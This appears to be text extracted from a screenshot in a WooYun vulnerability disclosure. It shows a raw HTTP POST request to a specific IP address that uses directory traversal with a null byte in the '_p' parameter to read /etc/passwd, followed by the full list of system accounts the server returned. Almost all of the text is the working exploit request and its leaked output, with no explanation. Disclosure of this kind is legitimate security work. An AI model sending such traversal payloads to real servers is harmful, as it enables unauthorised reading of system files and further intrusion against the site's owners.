 POST /?_p=../../../../../etc/passwd%00.jpg HTTP/1.1
Host: 119.254.70.76
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0)
Gecko/20100101 Firefox/22.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://119.254.70.76/?_p=login&msg=%E7%94%A8%E6%88%B7%E5%90%8D
%E6%88%96%E8%80%85%E5%AF%86%E7%A0%81%E9%94%99%E8%AF%AF
Cookie: PHPSESSID=d91ff487f8e353136e32775db4167046;
_c_where_b_1=http%3A%2F%2F119.254.70.76%2F%3F_p%3Dlogin%26_a%3
Daction
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
d%5Bstaffid%5D=1234&d%5Bstaff_pass%5D=12&captcha=51555
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
www:x:600:600::/dev/null:/no/login
www.wooyun.org